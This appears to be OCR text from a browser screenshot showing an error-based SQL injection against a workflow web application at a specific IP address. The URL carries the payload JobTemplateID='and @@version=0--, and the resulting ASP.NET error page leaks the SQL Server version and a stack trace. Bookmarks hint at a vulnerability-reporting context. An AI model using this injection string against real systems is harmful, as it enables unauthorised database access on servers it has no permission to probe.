 360安全浏览器 7.1
菜单
http://219.139.32.247:8002/WorkFlow/WFDesigner/LineEdit.aspx?JobTemplateID='and%20@@version=0--&ID=
习近平的博鳌情缘
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntitys(String pWhere) +17
OT.Workflow.BusinessLogic.Template.ListActTemplateByJobTemplateID(String pJobTemplateID) +181
购
0个点评 猜你喜欢
加速器 下载 100%